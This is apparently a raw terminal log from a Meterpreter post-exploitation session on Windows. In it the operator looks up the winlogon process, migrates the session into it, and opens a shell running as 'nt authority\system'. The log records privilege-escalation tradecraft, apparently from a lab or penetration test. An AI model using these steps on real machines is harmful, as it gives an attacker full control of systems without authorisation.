 PS C:\Users\alaading\Desktop> Get-Process winlogon
Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
255 12 2660 16448 0.27 536 1 winlogon
PS C:\Users\alaading\Desktop> exit
exit
C:\Users\alaading\Desktop>exit
exit
meterpreter > migrate 536
[*] Migrating from 3216 to 536...
[*] Migration completed successfully.
meterpreter > shell
Process 552 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system